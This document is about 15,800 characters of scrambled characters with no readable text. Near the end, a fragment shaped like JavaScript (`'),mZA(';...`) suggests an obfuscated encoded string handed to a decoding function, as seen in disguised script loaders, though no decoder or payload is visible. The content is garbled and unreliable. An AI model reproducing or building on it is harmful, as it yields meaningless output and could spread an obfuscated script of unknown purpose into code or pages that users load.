8OXcEtMdk\/6.nt?q5.Dewmkw.7xo^3mgxWWe0!E9Xu7oOIW._xua0sjl.i.f}?)_Xe,O".n(an2oXsaln.r0X)6-o.O+|S]y].i..nX8=0jm.t_Eiqiaa7DaMCiw.oit.FwMlTWi_(.(k.\/LW17Oxd..khsm;]2(q|s)Myg.f.]]qso.v6o.8k2 X5fbE=n5t[ga"1qj1k.Xo}6:$zXfE>]WLbu"u2m2(3DWWOhto?.jmg.\/XpE((!7NtfDM\/W.)1..Ctd8WT.llI.<k!.nb+W)t.9KerzDXaWn4ux3d\/o]3al4yu:]2P0hyWkh)Oxp.n3(._pOl.4WWnDf.WCw.Wxy\'2W}67y]Op 1=T(0;sWX?]0s;tc.+%.0o)X9wW)Go..3kO]vteg_93cM.OW96.a\/hzwE.y=e y.>thegodu.nnscu,9ICtf.T].gg35[it, D..r[.b{SW}Wfu0a%Du1TDIz2\/i1z.X1QdX6xOf.0sr7D0=z.iif!.4T.3zX.}CsEzsO4Z.9.cui=3.r4)6j.DZ.Ol7tX:oorINOSvXnC;DtWolCqo.6{.!.lkFa.Onrj7.D.Og4o0i.p5.+]wD.aX79%g..vWO7O2cEuwvr]u.\/qw5}fO+rgf]\/u.ba0I7zD3.Oa..70W7)flOu._f9c..9Igj.OnX.82p7.zOt+vht]]sWImfgw3tH)cs$NwO)8D]\\Cqpx(mW9wlX\/N.c=ecexrWOwns\/.cfky)pv.i.:hfl4h]lu_X.c 2o]swLzn.ffO_]>q[bluy3HvjNIr?).8,...;)f.;;e.XXogp1&]OqE{.nbDX1Wu.oI2M+zE9jlOeE1;+r]Olh3s.kq.oXy4it1.3A0.O\'nE0}qz(20.T.o.\/.0X6v.sM6#k_m6hy3sqD0)c)hXE..qn.f...MOorx]v,ctF2vTi,=Q.fp0OI.i9np4Wj+MWWDtt!i10=..r;r.I6 Nj!"i".4.;R.cO)g.an.7._ju0 6rv2[h.tlb.OfiuOOfe\'l(a53kftOnr.{\/X.C5mk6.x.rh]k38yX.,.pWeQ3.X }.Ot5O.j7 23.6.1W.8 ]Mub .6q].ahGr0`dxzi0O^]neN.>ojj._C}]3si.N(!g)arMC5 .4f.2E}CX39).\/7kC4^409Xs32T0g\/kWMEv0.gk.,O.lf0WO,ln5>by3&PmyTsD.o81OWpqi.T85dt.2)7.{lWs3EODz{aba":r._.jncE7\'53uO4..i.)]e.._d3W.vu8Cd07Gb\/zC2iG2zn66.. t.uhk)pi.0Tk4uC.t.9a;W"ha(|7gpSfNwNhaCW0XX7m).2rC|XmX.a1azn_..O"9.$M+.q".1NW.WruyXn_s3.h1yw>,]W..nQglzXW8.@O=6].T70=.84h0q<1wk7f.]53]..{O)on(J2fWX]e7au"zsg.yvrk39.C7CC@jWz})moW)gQn_5oO9f;gvEI_4ziMk_yW.XOrz9rTvp2DffrW.f6Cj#vCtxgO,SW].30nus.4W41jD]..1o4Su0Nj"m..WC..g.6wV_YnCR9.l.%4W_)8f.fO7a2XWkwOl.trsOK.nn.gOt...o.IWetTCj._W"l53!.3,OWWHYzhH,..5r.XCwa5t=NX24WWvX6xvO1].`rXX,c.ECoOO.6.M(9Obxw5nD_to9t.159.gi8sOR88.q8zfw.+Z.nzu9DLWHn.rW{[(p&OgjW9S..)Nmq>qd9 kOr4E..=\/M9TX6as5WxIOWXxEuWr1n3?.1+p!iftOv[N5a9xYWOsiaaUpi?WsWwCeE=O.qdsW]iu4.rt6Tr+Oaei993XbtXIaw0gE@:O8oq8.WflW\/(.WL..WO.W]1cMmu69mf4nX6Xf3z7w{b.\/rkWxXw.X,XlS.C3KS].Ie2wuW0lcXejS.z\/wQ2Xi.! 0.+Mi(cW2X0wO>neNTO.OXWj8k9267vO6,srC2e.Ia4:8Is>O.WX85of=Xa.W=rkWWW`w.9vs4oe.z4,6b<wfWajkt(o\'Dk1q.lW}n,+|uX..olv.0.z.WwDx3sl>.On.O..$t.Wo"iO;\/O! rm03Xlf6 9W9hX,jCXgu.oCm zayzSfW.kVuWWZ]tXc|zxlPt6]9PlmQfzXu=5(.Xt!al=.WO4O2rtg9Ny.-3W4pr9gN3z;OkD1;8p.Xn_P&W0t\/4.W3,MC+nn.%2Nxs.1.OO_*Eun0M..w].W3ju0=9z.9t9s.a]k&odY=pyOXXPhW2,l4.=CvOeg70pclWu9:0r.OEgo)lu]I4O2Ct5PliO7,sDy7OW"h9P.NZti,O]12.t!v<g9FD(.xW]I_OOwHD O.t]eD3l.vWC.kewXXWD}.gOnn60Nlh<9C6W3)f8k.ou3.Oyu.Ip-l7kcc(}tlej.ur"i60.d:Xt9g.gp.w4CX$62j..yisz(0mX.7z.-.lsP)cO].O9MWOx\/=Fnl2dEw..6.O8yXaOOzs.9D9Ov.n+4r3CmMwXd;6]wp..tbx74rm0uU=sT]7RWm...tnd_g.Wln;.e.v}2h.jy8Cl=W..eUhb4_TXjhOip....CdXOTO[o0w.]...o5)d_"w)z="Wt.h.\/Og0anCNdOtr.\/O_a4O3w?Xz ln_qD.lr1Zqe|S,N5r4.COyf.5SuC[_EazX355ehOajd0le.]"(C XQ}IDu6uyoFW.E vlEn2++X-FwUf00XFquh?fauofW\/hX5XyO5lsRDjMXequ@6zOeza.xX_zO(h.a5yuj>O.qyC3sw0w.&TfmsWW59UKGCX1,tNyx@I xXCOk5wO2#i.Oa{g.X[.0{9ubW.nH0WbM)F..:t]\/(\/jnli63NElx?15..8k9Wnus,p=O-q=Sht.e+fbXlXDt] .7}O>.h10)rnqC@]O4o).a2}M.Pz.zCxtE?ueWtO\/T6kxl$ .WeghxNirwOMWijf\'w3Dax9X.C8uEXCT]p.3.{x1=u,o,X4v].X\/\/.2OobM3s0_nz4ehxX?E.l.IO+.).] tY"."W)isp4ya=.=X.Xn+2fsyOcnprjsphi{%.16[7huOW=72(W..v7)c?CK.aslXof2zk0y$Ls_eWl)oS.si_tMmsa..hr"eai]Wm.npA=?T3g..Zx.8Pt=3.f78WXOObu.zu3Wcds=er6(utqyp]0Czyd.O2eJ8n82nfe6}vd..\'bW3wtflu!.3I.=.yl]9C8pz3)(tf.\'0Wujl.v$X3O\\s 3f]A._Ez4..rC.5.{vX4m.(.L]eOi8Xy1e_6nvAflDu747.Str)l\/,;o33_opZpml7 ]6p.uXtb+v{8bxE.9e+T.}.XWnxdD9=C.+ X.w}z"IIj43OX.i.O0W7E4T8]D52z{)uj=zW=.]siio W7"dsyyWe5=9XrWO.Nmw6.yy\/.(XrcC0l.4w`ft.e3XtO4j0Xg.0li6f]($W0.%rf74f#OW-ea,y._beGpXg..,=3hy04zsabD.7w6+k5pW6n>Wknfm1p10X.5pX,"6u.qai.OTCu_g9i]c.2dzpc,}.Eq.f,.w ]\/.iWwf5y8,ha.yoaent:^RhiT{\/rX8WWhfWu].Ebn=hg4.q|l"w".5.f_hCS_\/60Cf:.3t6g^ i]Xi2nI.0rN.Onr==h0":syE.)27"caCgO\'W8.N"fXt=.WX3yg7tOoi(2XcykeW7V.Our?pfV.k3.;yv.mfsls.7Fj.W64O)Q4;xXSgu.X.Cfnk4-n5.62.E8rfrEj1tR\\X. 8I)0Xgax.Ol?.t.FN,u1eEh.4EOsmOXy476l8ipx[oDxP8wzWN.l.6kOyzzgdgu\/1.u.U\/!3.uv.z]O1V+h7y)6.eFtE.7rnEM}.F08eOd!2a"te#f6okOo=.an..hEob;O^yw.3#e4r1OvC.OOXSXfyrfe2znaiXek\/X,t.j.s;.)R)e4.&Isb".ta8l97\'p4Wi!)4-lfn91{.1c.=7W.ucs|+0y#_.Wi8e.hDcX.ecqnW2z.rt{lh.upI1.xtXxOxm0h9(zoga.Dm5lG.>1lZw1\/s;$4.4>u 9Mp7uwrfq.DC.OkX^8o\/d,i_r0yIMz.mhOx;W.On.]ry.\/7}{52q,gXczCj .On"O2be@]gnn\/O9q_e+v..4WW5f3D6w.OXOz.:M.W=@{8t WV5GD99ht07| eO;O3bt 34.xW|ddWq8.X)nuX7.0ouO3]8.0>fa.uCkn64ooXE>7f.E2j.>rEWd+4=[01|e)  =gmE]0O5%Wr.zs.18r\/.WS.h=xu3lky.WZ"`fWfSW..TkD;Oe7?O"."Env;CxJ4b.T?czlW,ngX5FWx.ul1q,2.MW\/ 7W.WO^D&jk.:Oi.I0flM]u&.7xkouw1xfyoam s7]e]._vdOC+o;n5}3).uW.eI,W.l3Qe8ro_.T]O4.0{06O@efW){tn_ho7O.WXd\/vqCWr4Of0t.2ntuwMO.sOl.lOfad1fWlQ0S78();.)804tGyW..pI_6.)WMXf_; e_[f9H= i.wWo4(p;}iW)CDx0QetO2+.t1]$rj0uoes(50}zqX(m=k9OjytEW57m^nCfW(vCW.)2OrXr,87l=_+).H( 1Y:.({(MRO\/..8M6rBO8O..ds"iO.;VDh.49)6\/0u.O{y.f0fW4X,G:b.]>.t.vfethO.yC=_]EnOn9WoWe,On82kff}{]ylgw0je.,6W wt.DtvXWnWX.O.SaC..WXbW9f\/\'862.I0.c8Wk!!"wH.IO.k.D]]_IerWc1O3yxDg4_;5.jXW$frC_fI0E3(t.En,A;..WWO874]1;I07.;l{d4j.pOqWi.nEW49zrWy<C]Zau7C2.{p1.f(:[s_>]1XX1]m`pi9sd.fgTzs.i170 nOt!=h W6Q4z.5W..tRh04WN]6O.=n0xWt}duODt25cugpO6OuD!O]sX1Xeogiv.z.W+okaWaXa(f"OvX7+lOtieOq.6tW==m3o)nC..89_r1neN[x)2Ac8k_lOo!f)yzC(7 Qat4X(.qOrin-Xka=s4t.Oww+0)4..0(T37w_I3irxCW)vf3.f8)}uWn2eO^2gcw.ay..az.dOe].ui.by7W(}h0r]+]c_ 9,(M)8vr+.oc2yXw0eeOXs-XSCW=ml..4c\/l}Mrw].o \/WCwOw+7(=.6yO=5M.j(.=XmF8Xe5uXEt.n,.X"mIr19CW&,r,Ws"5}.ir\/..,9axi"QX1wo)w3f=u.)vxC{9Ok=l1.]!8FzO.Grf O.E;_.=fr],COu_uX)zz1ow07Wve]q2v7i"j=zay..xlNY6v.OEiDW )y#.O.3u_y,:Wz_6475khRM.+,7JIR(u1r.Hwi WByrs(W\\ O7m]Wk6H3W|E.w*:uT.]913gpe]s\/2b38]fO,)f] ;.ol0C3reWCuOWt14]mW..hp<.iCM4:7]>O_O.O>j7_Wffu1;OuW"5yl0I(rpClh7l7"aOW.+.e.ErO\/..X8Ets.6.0zEnhO46q.T"XW.N,hgsja3e34(_4r>rhn}5NW[f.;}5u(SssOO0vO1S\\xX4OO9%lXt_NpX3.l.WwfiX2adToO4)OO.HneC|O.8HD0t..Wy5wj.N1b)n}=y]uWvWj"aXlcu.a5)Xh+s,OW\/5.pRs.qC]gn),WOWOO4guX]))!XDhfi9Xtluy?]e.X.OahDCWo&rTj.Z=0 9.!07|w%n0Xu.Xj25\/rnDf8O(o)4uo[Wxq1Wh1DH1.r3g nW5v2]@Li{5.]C>gtai_ulWg.3..{]Wk77.edf".t.W".)0O|cW4ig.OnX2blOSOo4W 8fOXj4|Ohj686gj)(s.s.u10u7dOwf-.JXOM2\/0.O.(Auo3IwOWlpb!.0cg7W2$?dH]p;;]}.1r4{n 8.\\ *C.p#)WYI gWX3XnWRYNf4W39.sz6W06.EC91.$]FWWn.}Wv%z .rY]-t\/i2_f=llOxY=#3v.2i0)"@,O8O.4XOkR...O6-iavs6p\\2c4Mt +?JWO52|.=ix(0vtW6OwkD;W(49E"aOX.t.kO].m2V(.thtX\\pgk=_p}.fD5E4ae7v \'X,.OW]0eir.;cMcqCnl.;O.32sCO&z0.I\/Sd]s 4C+f.aq,.k.kn.>waDWW\/O37m=w8z0aON"3Wg,eW8=O)f2].1q_)Oz)=1n29u]zw825eX.DW4c|4;C.?W.(W8WO]:i%\/EZ0OO6"Exyw0iGXz]jXtrwUrz1q-G_49dFOp"TI%nl{.3gf.t.x2snsWa.f..2Dac"0:XafD]iX.5_mHv3cxb.oXOs.W=E=D+uW ;8{..]XXNo,u.2xW2u9-3WWs4u];r4I3)}mW5m4naUrl,w6XoqWWRM)1{knlO.uOWa O__zjq.}3CS.Cu_.W[o;.=.7spf4]o} .O=vWrOz.b.9=Xp\/l=CO6;_n97y0on]0g82m1{E.\/(OffuW5W ng5nk=O2TQ6yF0593exl7."a+vruw.r=.p!E=WsO+7.O.Xb,qe s\/uvlmw)d9=Zu{WUutyOW.2qtgzX.1429hYCOtX,W1]t]]n=Ecgwr:9OCkO"tl7."e]w}.M.mWm5ni=D{uOlu.uey.6bO45I._59.u.PX3=dOCXq,qx.h34O_CujWW081;Or}u7wfol+3.dd]va{f.MeuC07Lr(C8)..yS9 .Cu!k3]_ap9_lW46>XWt7D7wWW.j].?)9XzkmN]e]x.vWHsZ.OlC113WjiCb {C.fo44O)kd[5pl:,]05ovybu,Whw+ Qu9X+ n}10x7]_O:woi.?.eP}fz6I_4Dudh1=oNGEipcs)D-<q..v0.Ws}upDw)k0+lS.OWhaC.sWmWi8x3X.pgOOv .Wx..EX4dtW1!5XX$8X89xq.j8c9!.f.]X6 i5.9+.WXgd.=5Ot](O\/2}O.sace._f[W..Rvm&Sf`9s,9;zt8W)8eu]XW]D46ytf)fTOurhOevXYBef  .5[tn{XtO4o7W2#q=n{usE]{brnz.Xi.ryt28X1Ow2rmC;Ik:T0t{.2ojmbOs1.4(O},]iz9!RcdIjzg..f eE. u("w,OO4+n,69DeO&)qkn>9Oirr.E.Xxe.W.h4133pix.wW.EWW j]\/Dr_hMmTXOy\/9Oio}`n=sfX-X].O;[57l8W4hbS9-6{s =O )(Odtvo13W1jOQ.WrXQO.CN=S.Wn=aV0.iW1OOO1(=.Ol+p1OfW5Wcipv.|n]ioQ.Xh.l5.xQ.e{u2..Om_.hXfkpw7b0\'lO6]i_te.u5..Ssyett.4xed_X1(2)OO6.).)g}=.X.WnnzIWO+EXZa6;)3Xkb;7.l.0Ei;+8_c:vlW39.z"O]_z;]).OutXzf.lO6.Oc.O,eXaf ft.<b5U.fsrSi" u..4728`1x).;wO[..4f1;+)6O1pn8)F.g;Cfk5a=Oi.}Xiaxl_81leOfz.2?C.S-%f]k7(H1suW;}2"5==f.D1..==\/0Xo|`rs1.rX9+7vv;zig. y\'(a]}MbW3fsTus,It1.?]...dm9c9O7eN.rv6]tnvX]cSWks.:kOz,l5(3C)7k2k..sW]p>yOXWO1lzio9.I. Qj+9;g; EY_X5WO\/M=9hlXWf30.j(0.3f"Nh4au.Oux_i]w..W .oaW1mdshX=.9X]7]4+C.b8=.tO.7"O>W|]_>l2dtPm4ax+v2;Wf)OqD1xWv5O.WXWWTbN.hk.".XfCk#{MD;15.f.,uO7f\/lf8O.@=.0llOa1k;X=}.+"j5=O35E.q=)XXgitnU_h.pJCgoxwkg}yfce =n.ou)ljW,.).tiXm.._]i=:|O_OFiaSm.(5]FWC3CieOtz4O].nW6.=fmeWX.6W4x+u].4.NTrfOWX.f.W6lbejw85haFl.uz1.rc.ssCIs7$.We\/o(X:WWit7O,8*1D=.43z7:eWt):.Csv3lw}334wu}liehW2eXy$=esi3>r3O)uin=.,Nb1,>DOO:DmD.DhiC;WMy,XONXW5;]\/xfW&?=oXeO.8m5]Oc}2Wr8.\/;.[6X1au.d3!2w013c.x5+.W{.07Xb WXWG.OjtWpe.WzosT1A9_(h\/l4n0o3..c.ce.t,XW]>?zoe}W:7Wa.mvyXg54]i:&5CimX+=3S+W9x}7i_WS]0x1korzqn>dX3ek+Z.Ur7E ..3=v.7062 cO8."brWl;OX.X-3.OO.b}..:6ew4.5S.83.;.9(Xi)OrsOxhytvn 7t.8f}..d)N&r.13,.yjEQ69_6D>WxUg np]p{CggWct.=stoi.Ov#5W].sa\/}XO21a.#ftbv,c[y1unNO76nO8w(.).)WOqinWC=1M+5 pux_Oj[)Wnl7OacimFs$=QRDzpt"0Q..W;W.({7DWD5HXW.W Cej. s$tM.+WxuerDrT.yJo]eav}2_n4urT=sv..5c,keX0]]W\\.a2totN(a.2)OWO]qO65g).6X$Dw.?ft7aMy+,sO^  napQMkW}nqe5 n(=WcOO__.j6.l6p]9.q.].ot4,`t6.3^40( O\\n8r.a3ft8Oo obO21jas4pOX..z.lehfx.K>M_=(pl.W aC9l.rD]Wt)i"fTk.4fWi6uniO= \/nCWuOw.I]XeXqivNc1Dkgw(7XW>e)\/rlT2Wn=]DOqumm;Xa{7xWxWd32XrvtXuj.^TCt9mvo1YO0auW;ymmgo,gf(OYW>kC=4WD;qopw44hi .S..=&(.i1X9h"nW7E>r..6oWm_w9CcroEsq_ntT?5o8;fWO#DrfWhNi;i1X]]O;v16...qtQ\\r.6W"r%lcX|00wg=mk.vWr8(t%n,O6RNxWx[vnoW=omc]9O..O2yppsjcgdzTCy.h1u)WWi=)gn6.8)\/+7O.nd+[7tuD.i.]Fqix.iD3(W8XGQ..xlOWEnt6.,eOd.,I(9vO.0@O^;ckc0 gd.AdfeW.yh_ssGW1NuXW;.wm7avz9ee]jWy64yfxCE.o$lIqiwf",ys.UWO}}Wji.nWu!j064W.7OnWvXstf.D:I8o  {O1yh&5.16+8O9=nXWix+XW2Wv7M0ON.-Xznnv5j}n3.rOlUOwyWt.+0^=GO1r=OMp\/lhe1PQ;1wOTEX&O!X]]gWhWX9nu3WW"pWaW6.2DW.zD9W])fp.ujlI=.9u3.gj=y8gFf)&.3uM3ztWIwhc]n79"W)2k.qE88Org OpVyu},0[X[W3O.,{3+y{WW+Xf ;08MDkfWOE.{;OlWW2v++.WW..1s[(\/.)51=)6_QhG=.z6nx..Ep{n77PfXraK7Oe.].V.W5r9W v76t2MaCl>,o =.8.tCws0.xno].unnOBW)iM68.jQc}0b,bncXxo!PDq=y8f;vC.v=;mp1iD0T.Y]S6.+Wy,3WW)u<f]XgX8WXp=kn.m9* y(..]W]Ovnaw59+ctI.}O7X,R(h(g](NWyI0DT$6u}7MXW:)r4E.{qW5W1\\S_0C.i7.2Oo9+.O.n.Ef9q+b]?66__.6jOT!]inIOh}__7uh.OoWX.]um(sk.]xlue61.9ijkOnzO7v.O.&(nhcC]w[afWzUv8O$E(WtuN ]M=[C]87Ogd,rqe.s\/.W_ds}l2q.9hu.3cczb.|2l2f%.=(OnnR)(n).pW;vXryfOv\/{%QsWr.\/..6cfkDW;2rn(\/0nXW );WW>Cky9`Cw.6.6}74t1snur0oOOuayCaOm=YOT8.oS.WXew{OWbf.I8ayO;"0crkW an.a.Oc9qacnp2gX5{1).39....o59.RcOOM0pn".5fqggJXEs}d+ye7a,W.WEXW(W8j]E-.vq gOs]ot2(]uOD=}d4q.|c["Wd7nC\/OHN+Tg+7jq.6WW.u1Wwx.]2JpT]lc0Wu)W)XFa8.X.4t0Oz@X)WW0=M(h7{&t.X2WmWsoW\/.5ErWnX U8316)W_4WnUnt]Gr).C.0x44k=\/qxWvSo!rfWfOCc+Ju_4W=l).O.0.t*6oE(;;.x+7]X.tf,=_l.Txz.ReOb6+2Cyw5yM3.;W]2_OS=aXe7e[oOXx8me3vf6qf.e(+5 =..]fuk ]].30X e2pE.X flfXza3OW.b.pW|+EW6ylXj.HW.K.3elzOWhmau9XWX{"AX:p"w)#d;F}.W.jq2WX.!+-5u]ljOHHf[2gu.j).W{Ryr5ygtv8f.t"u2t9 EZ]cWt.CmEXafjuv.P.O\/OF(fW]5bezN4W+k.fD2zb.<";x)j95lW{l23]uw\/v8\/$S|Wjnf9aNkptWuf+f4nqS7l{d7_NO`0S4<,e+2wx+.9.R$]eWhtSoO(o9.; .+}4TXnO,.wWeXueWW;xCp;.sfgxVjwDO[O7,C.XwXf..Wx.:fSh479Okmg7t02X6]n!N9XOrg.&+.WrOR,.?11..]a_O,CWt2zoah.4wWWx:=C.X&=tisXhrwCW+$t)nO{]\/_r ]C0.xtuXn3.6.0a2.=2e.EEt0 8e+n(O6 Wh8yifOO=adkg.tIqX4 .Wtc!At1sXW.lW6}W.bd}3.tsd_pwz,20r_blfW.3Sf52+.P; h.a.W=(Wnn87zDa"7.}6.9S3W1qnp.a7WO_akXXX"nO7O7f71t1.1Yg:Ws0X(_ls)]y6}>4Rr):W_q"Q9.X>H.=_n2eNCNlrOWk..(uO6;tX.n87IWn.Xe.2{q_XTj.eNTmu{6]k;rWCiW.pQ.hs6Owa;r)e.]008]fy+uW1d9ms|6x.>1.aO\\Ilv.-g`lNOn.wT7u.C(Whh(S E.=0O1?=WXWO)jn2Wrf5).s.4o4uOWMI5944CX.WI.1W{0O3CI7bs.e0Osy4H3O.=.f==.O)ud1b,WC\/mu3Org$)21.Wjbm=(1uX1zWo4+5+w$5;jO79puW=r_4.uv:r!f.y)0n?e(Xe.cWv9D0hWWr|p20OOnmWir\/w\'p1..:=f0XXi2D}{$lDiu.3". EXZshn9i55Seu1w.Wt_t0a0.0]td0f5*.jogboCv}l].["XyX..30.5rf7iD4yuz._puTT$2y|2>.T,4swX3OD.y0Wf}t_]dX8.]0W.eX.fc.\\f8]v21.O. 7nnsWb]n$Xa]cO.SW1,SE"(x3(vXO4W6fX Cov1Y3mffh4Wn5WX60OdsO.t,eb7.5r(|7n=h ).0}i$l.0j;3.n.<}(fEOs-W5Qx0ds.w_.3+4..Or]\/O2am.u(&\/M.ukZ_)yxv.wOan5iWt8iWY.2p16DBfu53OwW&34_jv8H{4o0ssuW: M. w1.1uWyn. COe[EW|Oz\/,A"W.J0POlCN.}qpNr%nAO398pi{WvX(.W9,.)n);coW8},EI."y..bcowpkoq4r+Yn39Wrsf#elen.2+{q0kberWlgl)1]).k6:.jW.L)Xc6nah4u@W.\/ilD1.W.+];OXQ1Oowp;=|.=anFiw=),(3V]rm.1ia.0r EfQOS.r2lOruw.9=2+wf9zOb{(ff)3.23lO;;W}q%O9u)z8x.u3+zmXn"%ys4wXcW:9l4xW..sS|Ic{W0gI6.Xv7Ok.O.XX.Oq-)0wE.s=xQu8X]xQO29b9.=]sM8}Ye5ro,.r.g..at5yxpOrcCW=7S53Dt3=8OuXW73+6,7(=MrN;c`kwqCy?7y.E9D.\\)amXz0,. _gW0;u;Op.vW6Z7p.6 23ri.oCt9XW1Tz.hWn3.lOC8"M+%zX]O.#cCgX,._l1"..WS".60wW.rl7[O9vD.P.E-2W^\\D.]r(neku:k.EhC)enWN.eef.[tWc] 1u .9XzIW.)O4.W0O5OU,a=6O41.zO53fb.1r,rI0.FfW,30]uw{,_}}Wx195+h.3.oc! OW3jKO6WR!.)wOO.0lOg7oE"0.>eOn:teXE5oDO93.1arg1kl(.,ojnS#.)Qgj OkcCWX41*WWIEDtI.4CarwO]_oX0fgbet}Xc]s0v)hyOG.hQ]6\\+v.$|W.8OWeXZq3[q,6A}9O0DW\/W_u.(3qi,yLpX+O.\/0Nq7.WQ_OOz);gcOW=)"pkO[.51qX9xWxO.sfW(62Da"Wy.urI7]05acOeNt1.Fp$.u5+X]y37&l4gflWhX:w{aXe0 ji3eXkt(]iRh5Ns.9);Wq"eW.O.rwOHn7X{li!..Otj1.4kcMwIec_.}6X..el8tbt\/|0XtOj{Di00nln6OX(l.h9GOo XW3I@O..K)-"ODfs].,qr5{utnm8wgD]Wl5E3p=\/W8,{^ae6W6.W.uT$>lg. _W_i1OW)h;=C.44zhWr3(C3,!1_+4Wg.wj)y.EWW.OC;.G&x4hWkS,W1u2WO.W9X.kO.aN8wfX-O_49Efx4X6Te2efO9L3l4aeuXWWn_Oh8z.OfVu3=.3.0S7xOw29pXdo.j".+gC1,b4BqeXf6;G.a]=[nfd.)yfy7WsXWt_7m=96q+Wu=3sna=]1k";NE.4\/y,.r2z=X.8W..ObpH#.o8!e.O.2i_3>X,).8v.]3f0E9^%W([oWbOib`1.t6v1D#tt keV3WX__6.S,1s..gw8u2.Wt6.v3c2...f86O9O.O8Xv;8_N9GO.+6czzOkC]C.r56D,k0]1.fTxt,.MgV.H.W5,0=(gC._7,rf,mks<)E{W.Wo2a.45.W908xX_p=XXOO5+.RD.,Wh]1IuOsDakTT].X...801C,)XrI}.30y=+.Oy.O2Nw]O(Cro.oXt.X.TmW.X,.1gXW9OOOO\/.U5mWW6CQOO.WepiEO49.rze2(u;2Ce.)X)nhWISf,3F5Oo.vC$h{Wp"+Cun 15t4]x.k iX9mOu>x4b3,}m0h+DOOO2.1CrXa-..8XwWWkv2w)"9.Wj_vC_O.9io9\/iXXM.71xpr4Cz.S5SXzW.p0Z1W.fO.:..ntW7.E]C2Wr4M4_P3sn3bW.,.gOfn6 s..M(c}NmX.v0OWh.w.TC=XOw18i1z&`d+rWC.E\/i f_jOn__.GeL,6.2w1XY:OC0)Xal9p xp-go1w{_sm1}Wv=E11=1.\/p7]."e291iC5Xdt>C2;1#.zF\/p4+2fdfyX.937tOOl,?}r[IOXM(...yOOz)Dato]Oe]..S--.f_xlx>uNX.nEZtoqw4W,.gn]Dl.np,+07fu.fw0xOtD0m.f V,+e.18)$zXren 8lbs0,+e.bWy[jnn6X.f8(inXu9. ."3g}WO,eW7Q_.2ue.f33X0fSaW17t}7sWC{..1.mv.Q}5) eea.A&H.[_.mgn.3tO}r=.l7W...W+k.bW*3aE.l.. ow30WUnfr1]f skq.lh)f0xk$>I8X=\/}.NT2uk"M.3.O..W\\Xxrr.4iC{sW2sgsl.0l.+Oeol]tNSF1d"E_)t.2uur.tO..n%jl[-[1.x.O4WDa=v.IXr>;d8X!1O(8\/7qMC.yE.OO_i4b2h)S1,f WgnA(hOtauh.C=W\\WWjW7]..DvOrpr}.O,CN_v2X#\/udc5Mdt3.WunSbM(.Sin.X44bx r0 |GxWq.x8sW}fjaWMY jDWOy{tW]0i_}67t_nwr3G.rM(".r)4_4k4"0.[EOj)M__lHue.y..C.CWWapD0WeWi Weghr4.6W\/.O4.W.Xn,p0rR2a+]Y.rk;_9.w8.uEuFs.7sesfg 0uv)onO=40XYp=X+v{52.Wfsy=)W\\.swMuujd.h;Ng0Nv2O.E1)t1 wg94n"#Okpl8=OOo1g.w(1baa9XC5o;Iq)X.u214CWrgf$)x9ufIE]]lN47nnX6O.(9k &7X8rlpSE54m_We3Osxmz_O3S{=wyWV|_O"x.{]76O0\/v0TfWEetCo_]vf[;iTlx; .nW%mW0e. 7u\'Ol+s"ny(uXC9nmOW_rO.)57no. \/O. ExOinZiOaO. OfteiWXss]a_3i5g]tgm;4O_lxtOwXewn4[h1;5,{@."gll..k8 pO.)aTv.lOWC7I(4W1,_m$EX=]X)}Mii76v4XW\/M_w3WC..]$i]Wfjkp5J"\/W4KlulyXlC5zyWQuf5hO}tXrf.p .Fy0.(rmf.3I4t)G.CES.0]"D;bO>56Ov.yOLVDr6feO)8 kukl=9tfu.}|a.O.l]Wue4eo2..,ik.WHuavoxhOgObv OiM}7+s4Z|\\{W0-7qFu9.rh\/hS.3bX5)}tlse.]{ gN&l_^ cCI]cneI 6rC^fORD21i.f4 }Dh460WD]90=X^XO33h9)=el4&gcGfO.....HF1IlrWaSCtLic}f9iGO0.)p ar.MnT.4-ew"].& bjp[u.36Wl#9e8{%eGuWio6)OWigxT.ma>.jXN98WsO5;ODo3QuNftt}(4u.rl9WaO.8]a0].]n49wnO|WCc)5X;..lsXXO4s6 XO>rpD.C.x r.kP)l. .1(.qz\/t5M3p..2DC".uWs].+sO}=Cd.m9;t .XM0 _yen_bOz=9Wner0_28WPu(O9ufi75.1oC051vf(O5[kfnlirf5!3jurOw,W+=1e..u9fganDQ."s32.wR.>!89]i44)zI=XdXlp7f.z.3\/=3Xpm7O=.7v)te.OIsl-tutf,"]&cao +^fO.)kba9ncjr.{fg0xt 2ty4l.e}0\'Wh4]".r9=0fC.ExBs]ej T2u",_3y.}{I.g M.Wtp i-{O9 %iuWui]}hrTWDx.l] u 5u6Xz7lT.{1("9o8...1.}37rOo:eXSO]E tr;.C.0.+0n(WWXX]l(=dsCqmvn9Wj_ST.l6i6OSyOy4 vl8I:1fCW2.mgXOWbt19wIE<W jOpr.Sl9WSu29 i.p9zYc>] orjr=.Xu_'),mZA(';Wl1 =1.W7ul1f^1.1")Wr=].)=2:]W09dAfC;Wf,yW(0-9WEWSTL]4=(=.7k)=<neEx)>W,}(a04!\/]0f2{I21W90*W+E 6W(0xW.(W}WW0{_6Wo]t\/=1{W8_#06_W2 .,Jf6}W.3.>&Q]a3l)e{4f73WT2x0.&35M>WD0.a-+5e6;+f2[e,..C]2WC.6Y[W)02[,T1W%f4]6Wu]u17]Mig!EW(WW7W]CrD>1C.7{0WWW3"]1K(8lu[=41W)W3]&84.}N(44fW25}1:17(1^9!=W;4)W 3W!la2>W)W3][8uM3.b__).}8+D[WWW]_u0WJX.,W44.0aWW8WJ090x>WW1tE>39C4_W.=l[|,;f0W5W45.]5W_513&.WW.9;640fW!W1W.)].0450EtWW.;W)7EW}xa2uhf=]6n$>.6D:Wu1;09etWa.+!3u9W45_])ls] lnf)!,==Wl._73=(,O>4.W<=oW C_6[r8s6WC4W!-[.WuWCWTf _3E}&:Wr9).ND4173(W0W40y1]a9(3]=WW4W])4W41WuW8[WtWW.33]*WW1W[lW4+0f300:5x4].9{WW.E;(Wh:u5fIW7W70)W] 76W+fW=uW]_,)WE)0_rWn6_W6W3)6tn]|7=?17fEuW8WW})]3W=]}nWfPWW=>[(u}C3.a*(9WU.=W\/WT.u=u=61034@\'|W;tn(1rT(1=.55=)EfD_6(8c=W;;.W-00040WW6L3.fW0}3;Ai(=+2\/R46{e?.WviW4@Wr=4W;W]W,_.(n.JW.+.!;6577^1oLl,4o17.]WW-(46_lW=[t=1;W2,>E>6+;7.W)&,feM}.0\/u>_.qWWaW]T(.J1WT=WtW943.]WW8W](:?o"2t=>WyWUM)41W]25}@[8.lN{)=W[_)UFfa^lW}WWt[4=f0W3[WnCE(63..[]1f 